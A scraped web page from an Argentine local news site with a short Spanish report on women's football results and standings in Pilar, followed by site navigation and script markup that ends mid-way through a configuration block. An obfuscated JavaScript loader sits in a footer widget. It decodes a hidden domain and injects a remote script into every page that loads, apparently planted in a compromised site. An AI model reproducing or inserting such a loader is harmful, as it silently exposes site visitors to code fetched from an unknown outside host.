<p>Monterrey sube en la tabla tras batir a A Todo o Nada por 3 a 0 y luego despachar a El Trébol por 5 a 0. Así alcanzó la línea de Katanes FC, que antes de caer frente al líder, le había ganado a Flecha Azul por 3 a 1. También llegó a ese estrado Alfa FC tras festejar por 3 a 0 en el duelo ante 25 de Mayo. El choque por la 8° fecha entre Fátima Peruzzotti quedó pendiente.</p>
<p>Tras estas jornadas, la tabla es liderada por el Deportivo Manzone con 24 puntos, la posición de escolta es propiedad de El Faro y Tilos Fútbol Femenino con 16, Los Tilos Unidos y Zelaya tienen 15, Katanes FC, Alfa FC, Monterrey y Fátima suman 13, Flecha Azul 12, Peruzzoti 4, 25 de Mayo 1 y cierran A Todo o Nada y El Trébol sin unidades.</p>
<p>La próxima fecha estará compuesta por los siguientes compromisos: Monterrey-El Faro, Tilos Fútbol Femenino-25 de Mayo, Deportivo Manzone-Zelaya, Flecha Azul-Fátima, Peruzzotti-Los Tilos Unidos, El Trébol-A Todo o Nada y Alfa FC-Katanes FC.</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/pilar/" rel="tag">Pilar</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="333" src="https://nortenews.com.ar/wp-content/uploads/2024/07/yifj-e1721225263246-770x333.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/la-industria-continua-en-caida/" rel="prev">La industria continúa en caída</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2024/07/unnamed-2024-07-17T111834.950-scaled-e1721226014671-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/mas-de-1-300-vecinos-se-capacitaron-en-los-cursos-de-formacion-laboral/" rel="next">Más de 1.300 vecinos se capacitaron en los cursos de formación laboral</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-4" class="widget widget_media_image"><img width="300" height="250" src="https://nortenews.com.ar/wp-content/uploads/2023/08/300x250.jpg" class="image wp-image-74285  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nortenews.com.ar/wp-content/uploads/2023/08/300x250.jpg 300w, https://nortenews.com.ar/wp-content/uploads/2023/08/300x250-250x208.jpg 250w, https://nortenews.com.ar/wp-content/uploads/2023/08/300x250-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1251" height="418" src="https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR-.jpg" class="image wp-image-72198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR-.jpg 1251w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--768x257.jpg 768w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--250x84.jpg 250w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--550x184.jpg 550w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--800x267.jpg 800w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--539x180.jpg 539w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--898x300.jpg 898w" sizes="auto, (max-width: 1251px) 100vw, 1251px" /></div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Liga-Municipal-de-Básquet-Femenino-Caza-y-Pesca-14°-fecha.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/arenal-se-quedo-con-el-1-de-la-fase-regular-y-se-vienen-los-play-offs/">Arenal se quedó con el 1 de</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Fútbol-PCD-cierre-de-la-Liga-de-Tigre-2022-Mariela-Peña-3.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/futbol-para-personas-con-discapacidad/">Fútbol para personas con discapacidad</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Handball-masculino-vs-Juana-Manso-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-victoria-del-equipo-de-handball/">Gran victoria del equipo de Handball</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Handball-Muni-Pilar-Moron.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/handball-de-pilar-gano-un-partido-epico/">Handball de Pilar ganó un partido épico</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Liga-Municipal-de-Basquet-Femenino-Arenal-semifinales.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/arenal-y-caza-y-pesca-seran-los-protagonistas-de-la-final-por-la-copa-de-oro/">Arenal y Caza y Pesca serán los</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"ab69a0cef4","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"ab69a0cef4","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"ab69a0cef4","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"08d2420f20"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=a892816447","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=a892816447","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=a892816447","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=a892816447","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=a892816447","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget 